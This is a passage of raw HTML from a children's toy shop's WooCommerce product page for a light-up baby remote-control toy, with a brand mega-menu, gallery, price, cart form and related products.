		<li id="menu-item-36587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36587"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35567"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35574"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35566 babystreet_colum_title"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35581" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35581"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-35582" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35582"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35583"><a href="/product-category/school/school-bags-school-2/">School Bags</a></li>
		<li id="menu-item-35584" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35584"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35587"><a href="/product-category/school/water-bottle-school-2/">Water Bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 babystreet_colum_title"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36588" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36588"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36589" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36589"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
	<li id="menu-item-35596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35596 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35597 babystreet_mega_text_block"><a href="#"><img src="/wp-content/uploads/2022/11/menu-age-1.jpg" width="420" height="280"/></a>
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35585" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35585"><a href="http://By%20brand">By Brand</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-36900" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36900 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-42354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42354"><a href="https://Androni">Androni</a></li>
		<li id="menu-item-42353" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42353"><a href="https://Asmodee">Asmodee</a></li>
		<li id="menu-item-35598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35598"><a href="/avent/">Avent</a></li>
		<li id="menu-item-36904" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36904"><a href="/baby-trend/">Baby Trend</a></li>
		<li id="menu-item-36907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36907"><a href="/Babyjem/">Babyjem</a></li>
		<li id="menu-item-36910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36910"><a href="/Babyono-3/">Babyono</a></li>
		<li id="menu-item-35600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35600"><a href="/barbie/">Barbie</a></li>
		<li id="menu-item-35601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35601"><a href="/bebe-confort/">Bebe Confort</a></li>
		<li id="menu-item-35602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35602"><a href="/bentley/">Bentley</a></li>
	</ul>
</li>
	<li id="menu-item-35623" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35623 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35611"><a href="/BeyBattle-1/">BeyBattle</a></li>
		<li id="menu-item-35610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35610"><a href="/buki-2/">Buki</a></li>
		<li id="menu-item-35603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35603"><a href="/crayola/">Crayola</a></li>
		<li id="menu-item-35604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35604"><a href="/doomoo/">Doomoo</a></li>
		<li id="menu-item-36916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36916"><a href="/Elele-life/">Elele life</a></li>
		<li id="menu-item-35607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35607"><a href="/fisher-price/">Fisher Price</a></li>
		<li id="menu-item-35609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35609"><a href="/gxin/">Gxin</a></li>
		<li id="menu-item-35608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35608"><a href="/hasbro-2/">Hasbro</a></li>
		<li id="menu-item-35612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35612"><a href="/Janod-2/">Janod</a></li>
	</ul>
</li>
	<li id="menu-item-35624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35624 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35613"><a href="/Jazwares/">Jazwares</a></li>
		<li id="menu-item-35614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35614"><a href="/Lebraz/">Lebraz</a></li>
		<li id="menu-item-35615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35615"><a href="/Little-Tikes-2/">Little Tikes</a></li>
		<li id="menu-item-36925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36925"><a href="/Matchbox-3/">Matchbox</a></li>
		<li id="menu-item-35617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35617"><a href="/Mattel/">Mattel</a></li>
		<li id="menu-item-36928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36928"><a href="/Moje/">Moje</a></li>
		<li id="menu-item-35619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35619"><a href="/Monza-2/">Monza</a></li>
		<li id="menu-item-36933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36933"><a href="/Nerf/">Nerf</a></li>
		<li id="menu-item-36936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36936"><a href="/Play-Circle/">Play Circle</a></li>
	</ul>
</li>
	<li id="menu-item-36957" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36957 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-36939" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36939"><a href="/Quercetti/">Quercetti</a></li>
		<li id="menu-item-36942" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36942"><a href="/Ravensburger/">Ravensburger</a></li>
		<li id="menu-item-36945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36945"><a href="/Simplay3/">Simplay3</a></li>
		<li id="menu-item-36947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36947"><a href="/Sluban-2/">Sluban</a></li>
		<li id="menu-item-35634" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35634"><a href="/Spartan/">Spartan</a></li>
		<li id="menu-item-35635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35635"><a href="/UNO/">UNO</a></li>
		<li id="menu-item-36952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36952"><a href="/Wellgro/">Wellgro</a></li>
		<li id="menu-item-35636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35636"><a href="/WWE/">WWE</a></li>
		<li id="menu-item-36897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36897"><a href="/Yvolution/">Yvolution</a></li>
	</ul>
</li>
	<li id="menu-item-35605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35605 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35606 babystreet_mega_text_block"><a href="/androni/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/androni.jpg" width="90" height="90"/></a>
</li>
		<li id="menu-item-35627" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35627 babystreet_mega_text_block"><a href="/dr-browns/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/dr-browns-logo-kidsmug.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35628 babystreet_mega_text_block"><a href="/monza/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/monza.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35629" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35629 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35630" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35630 babystreet_mega_text_block"><a href="/avent/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/avent.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35633 babystreet_mega_text_block"><a href="/hasbro/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/hasbro.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35640" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35640 babystreet_mega_text_block"><a href="/quercetti/"><img src="https://kidsmug.com/wp-content/uploads/2022/11/Quercetti-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35638 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35625" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35625 babystreet_mega_text_block"><a href="/art-puzzle/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/art-puzzle.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35631" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35631 babystreet_mega_text_block"><a href="/janod/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/janod.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35641" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35641 babystreet_mega_text_block"><a href="/tommee-tippee/"><img src="https://kidsmug.com/wp-content/uploads/2023/03/tommee-tippee-kidsmug.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
	<li id="menu-item-35639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35639 babystreet_colum_title">
	<ul class="sub-menu">
		<li id="menu-item-35626" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35626 babystreet_mega_text_block"><a href="/bestway/"><img src="https://kidsmug.com/wp-content/uploads/2023/05/bestway.png" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35632 babystreet_mega_text_block"><a href="/lebraz/"><img src="https://kidsmug.com/wp-content/uploads/2022/10/lebraz-kidsmug-logo.jpg" width="90" height="90"/></a>	
</li>
		<li id="menu-item-35642" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35642 babystreet_mega_text_block"><a href="/vtech/"><img src="https://kidsmug.com/wp-content/uploads/2023/04/vtech-logo.jpg" width="90" height="90"/></a>	
</li>
	</ul>
</li>
</ul>
</div></li>
<li id="menu-item-35637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35637"><a href="#">Promotions</a></li>
</ul></div>					</div>
				</div>
				<!-- END OF HEADER -->
			
	
<div id="content" class="content-area  babystreet-left-sidebar">

    
    <div id="products-wrapper" class="inner site-main" role="main">
        
		
			<div class="woocommerce-notices-wrapper"></div>
<div id="product-37082" class="box box-common fixed babystreet-single-product product type-product post-37082 status-publish first instock product_cat-1-2-years product_cat-10-to-12-months-new-born-2 product_cat-4-to-6-months-new-born-2 product_cat-7-to-9-months-new-born-2 product_cat-age product_cat-boys product_cat-girls has-post-thumbnail shipping-taxable purchasable product-type-simple">
    <div class="content_holder">
	            <div class="babystreet-product-summary-wrapper babystreet-standard-product-gallery">
	        		        <div class="breadcrumb"><a href="https://kidsmug.com/">Home</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/">Age</a> <span class="babystreet-breadcrumb-delimiter">/</span> <a href="https://kidsmug.com/product-category/age/1-2-years/">1 - 2 Years</a> <span class="babystreet-breadcrumb-delimiter">/</span> Light  N Sounds Remote Control</div>	                    <div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">

    
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kidsmug.com/wp-content/uploads/2023/02/remote-100x100.jpg" data-thumb-alt="Light  N Sounds Remote Control" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/02/remote-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/02/remote-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/02/remote-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/02/remote-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/02/remote-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/02/remote-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/02/remote-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/02/remote-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/02/remote-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/02/remote-350x350.jpg" class="wp-post-image" alt="Light  N Sounds Remote Control" data-caption="remote" data-src="https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://kidsmug.com/wp-content/uploads/2023/02/remote-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/02/remote-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/02/remote-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/02/remote-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/02/remote-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/02/remote-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/02/remote-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/02/remote-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/02/remote-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/02/remote.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/02/remote1-100x100.jpg" data-thumb-alt="Light  N Sounds Remote Control - Image 2" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/02/remote1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/02/remote1.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/02/remote1.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/02/remote1-350x350.jpg" class="" alt="Light  N Sounds Remote Control - Image 2" data-caption="remote1" data-src="https://kidsmug.com/wp-content/uploads/2023/02/remote1.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/02/remote1.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2023/02/remote1-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/02/remote1-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/02/remote1.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div><div data-thumb="https://kidsmug.com/wp-content/uploads/2023/02/Remote2-100x100.jpg" data-thumb-alt="Light  N Sounds Remote Control - Image 3" data-thumb-srcset="https://kidsmug.com/wp-content/uploads/2023/02/Remote2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2.jpg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://kidsmug.com/wp-content/uploads/2023/02/Remote2.jpg"><img width="350" height="350" src="https://kidsmug.com/wp-content/uploads/2023/02/Remote2-350x350.jpg" class="" alt="Light  N Sounds Remote Control - Image 3" data-caption="Remote2" data-src="https://kidsmug.com/wp-content/uploads/2023/02/Remote2.jpg" data-large_image="https://kidsmug.com/wp-content/uploads/2023/02/Remote2.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2023/02/Remote2-350x350.jpg 350w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-300x300.jpg 300w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-768x768.jpg 768w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-60x60.jpg 60w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-75x75.jpg 75w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2023/02/Remote2.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /></a></div>	</figure>
</div>
<div class="babystreet-share-links"><span>Share:</span><a class="babystreet-share-facebook" title="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F&t=Light++N+Sounds+Remote+Control" target="_blank"></a><a class="babystreet-share-twitter" title="Share on Twitter" href="https://twitter.com/share?text=Light++N+Sounds+Remote+Control&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F" target="_blank"></a><a class="babystreet-share-pinterest" title="Share on Pinterest" href="https://pinterest.com/pin/create/button?media=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fremote.jpg&url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F&description=Light++N+Sounds+Remote+Control" target="_blank"></a><a class="babystreet-share-linkedin" title="Share on LinkedIn" href="http://www.linkedin.com/shareArticle?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F&title=Light++N+Sounds+Remote+Control" target="_blank"></a><a class="babystreet-share-vkontakte" title="Share on VK"  href="http://vk.com/share.php?url=https%3A%2F%2Fkidsmug.com%2Fproduct%2Flight-n-sounds-remote-control%2F&title=Light++N+Sounds+Remote+Control&image=https%3A%2F%2Fkidsmug.com%2Fwp-content%2Fuploads%2F2023%2F02%2Fremote.jpg" target="_blank"></a><div class="clear"></div></div>
            <div class="summary entry-summary">

                <h1 class="product_title entry-title heading-title">Light  N Sounds Remote Control</h1><div class="woocommerce-product-details__short-description">
	<p><strong>Description:</strong></p>
<ul>
<li>Easy grasp, light-up remote control.</li>
<li>Sound effects and fun melodies.</li>
<li>Attract baby to press with different shapes and textured buttons.</li>
</ul>
</div>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.43</bdi></span></p>

	<span class="babystreet-separator"></span>
	<form class="cart" action="https://kidsmug.com/product/light-n-sounds-remote-control/" method="post" enctype='multipart/form-data'>
		
		    <div class="quantity">
		        <label class="screen-reader-text" for="quantity_696f711e9c373">Light  N Sounds Remote Control quantity</label>
        <input
                type="number"
	                            id="quantity_696f711e9c373"
                class="input-text qty text"
                name="quantity"
                value="1"
                aria-label="Product quantity"
                                min="1"
                max=""
			                step="1"
                placeholder=""
                inputmode="numeric"
                autocomplete="off"
			        />
        <input type="button" value="+" class="babystreet-qty-plus" />
        <input type="button" value="-" class="babystreet-qty-minus" />
		    </div>

		<button type="submit" name="add-to-cart" value="37082" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-37082 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="37082"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:37082,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=37082&#038;_wpnonce=179769b554"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="37082"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="tagcloud product_meta">
        <span class="posted_in">Categories:</span><a href="https://kidsmug.com/product-category/age/1-2-years/" rel="tag">1 - 2 Years</a>, <a href="https://kidsmug.com/product-category/age/10-to-12-months-new-born-2/" rel="tag">10 to 12 Months</a>, <a href="https://kidsmug.com/product-category/age/4-to-6-months-new-born-2/" rel="tag">4 to 6 Months</a>, <a href="https://kidsmug.com/product-category/age/7-to-9-months-new-born-2/" rel="tag">7 to 9 Months</a>, <a href="https://kidsmug.com/product-category/age/" rel="tag">Age</a>, <a href="https://kidsmug.com/product-category/boys/" rel="tag">Boys</a>, <a href="https://kidsmug.com/product-category/girls/" rel="tag">Girls</a>	
		<span class="sku_wrapper">
            SKU: <span class="sku">000723</span>
        </span>

	     <span class="posted_in">Brand: <a href="https://kidsmug.com/brand/winfun/" rel="tag">Winfun</a></span><div class="wb-posted_in">Brands:: <a href="https://kidsmug.com/brand/winfun/">Winfun</a></div><div class="wb-single-img-cnt" ><a href="https://kidsmug.com/brand/winfun/"><img src="https://kidsmug.com/wp-content/uploads/2023/02/winfun.jpg"  alt="Brands" style="width:150px;height:150px" /></a></div></div>
            </div><!-- .summary -->
            <div class="clear"></div>
        </div><!-- .babystreet-product-summary-wrapper -->
        
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><strong>Description:</strong></p>
<ul>
<li>Easy grasp, light-up remote control.</li>
<li>Sound effects and fun melodies.</li>
<li>Attract baby to press with different shapes and textured buttons.</li>
</ul>
			</div>
		
			</div>


    <section class="related products">

	    	                <h2>Related products</h2>
	    
		        <!-- Container for flex carousel on related products  -->
        <div  class="owl-carousel babystreet-owl-carousel" >

			
				<div class="prod_hold babystreet-prodhover-swap babystreet-buttons-on-hover product type-product post-2826 status-publish first instock product_cat-3-4-years product_cat-5-7-years product_cat-8-12-years product_cat-girls product_cat-toys has-post-thumbnail purchasable product-type-simple">

	<div class="image">
        <a href="https://kidsmug.com/product/barbie-made-to-move-doll/">
			<img width="250" height="250" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Barbie Made to Move Doll" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-250x250.jpg 250w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-100x100.jpg 100w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-150x150.jpg 150w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-640x640.jpg 640w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug-60x60.jpg 60w" sizes="auto, (max-width: 250px) 100vw, 250px" />							<img width="813" height="1000" src="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2.jpg" class="attachment-shop_catalog size-shop_catalog" alt="MTBBGXF04BarbieKidsMug2.jpg" title="MTBBGXF04BarbieKidsMug2.jpg" decoding="async" loading="lazy" srcset="https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2.jpg 813w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-350x431.jpg 350w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-244x300.jpg 244w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-768x945.jpg 768w, https://kidsmug.com/wp-content/uploads/2022/10/MTBBGXF04BarbieKidsMug2-100x123.jpg 100w" sizes="auto, (max-width: 813px) 100vw, 813px" />			        </a>
		</div>	<div class="babystreet-list-prod-summary">
		<a class="wrap_link" href="https://kidsmug.com/product/barbie-made-to-move-doll/">
			<span class="name">
    			Barbie Made to Move Doll			</span>
		</a>
		
	<div class="price_hold"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>34.89</span></div>
        <!-- Small countdown -->
			</div>
	


	<span class="pw_brand_product_list"><div class="wb-posted_in">Brands:</div><a href="https://kidsmug.com/brand/barbie/">Barbie</a>, <a href="https://kidsmug.com/brand/mattel/">Mattel</a></span><div class="links"><a href="?add-to-cart=2826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2826" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" title="Add to cart" data-product_id="2826" data-product_sku="MTBBGXF04" aria-label="Add to cart: &ldquo;Barbie Made to Move Doll&rdquo;" rel="nofollow" data-success_message="&ldquo;Barbie Made to Move Doll&rdquo; has been added to your cart">Add to cart</a>    <span id="woocommerce_loop_add_to_cart_link_describedby_2826" class="screen-reader-text">
            </span>
<a href="#" class="babystreet-quick-view-link" data-id="2826" title="Quick View"><i class="fa fa-eye"></i></a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2826 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2826"
